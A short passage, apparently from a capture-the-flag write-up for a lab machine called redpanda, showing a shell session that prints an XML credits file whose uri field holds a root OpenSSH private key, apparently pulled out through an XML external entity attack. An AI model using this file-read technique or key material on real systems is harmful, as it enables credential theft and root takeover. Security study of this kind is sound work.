 woodenk@redpanda:/dev/shm$ cat pwn_creds.xml
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo>
<credits>
  <author>author</author>
  <image>
    <uri>-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
QyNTUxOQAAACDeUNPNcNZoi+AcjZMtNbccSUcDUZ0OtGk+eas+bFezfQAAAJBRbb26UW29
ugAAAAtzc2gtZWQyNTUxOQAAACDeUNPNcNZoi+AcjZMtNbccSUcDUZ0OtGk+eas+bFezfQ
AAAECj9KoL1KnAlvQDz93ztNrROky2arZpP8t8UgdfLI0HvN5Q081w1miL4ByNky01txxJ
RwNRnQ60aT55qz5sV7N9AAAADXJvb3RAcmVkcGFuZGE=
-----END OPENSSH PRIVATE KEY-----</uri>
    <views>7</views>
  </image>
  <totalviews>14</totalviews>
</credits>